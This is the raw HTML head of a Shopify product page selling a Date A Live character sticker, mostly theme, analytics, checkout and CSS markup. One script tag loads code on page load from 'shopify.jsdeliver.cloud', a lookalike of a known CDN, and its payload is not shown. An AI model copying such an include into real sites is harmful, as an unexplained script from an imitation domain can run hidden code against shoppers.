

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/products/kurumi-tokisaki-classic
body_size: 62977
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/products/kurumi-tokisaki-classic">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      KURUMI TOKISAKI CLASSIC
 &ndash; Waifu Club</title>

    
      <meta name="description" content="KURUMI TOKISAKI FROM DATE A LIVE Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/products/kurumi-tokisaki-classic"><meta property="og:title" content="KURUMI TOKISAKI CLASSIC">
<meta property="og:type" content="product">
<meta property="og:description" content="KURUMI TOKISAKI FROM DATE A LIVE Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593">
<meta property="og:image:width" content="720">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="9.97">
<meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="KURUMI TOKISAKI CLASSIC">
<meta name="twitter:description" content="KURUMI TOKISAKI FROM DATE A LIVE Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/products/kurumi-tokisaki-classic.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"71d2b28b-7366-42a1-8cdd-e4d0d5e9df53-1769913962","pageurl":"waifuclub.com\/products\/kurumi-tokisaki-classic","u":"4ad46ec42bc3","p":"product","rtyp":"product","rid":6607872557214};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5453"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
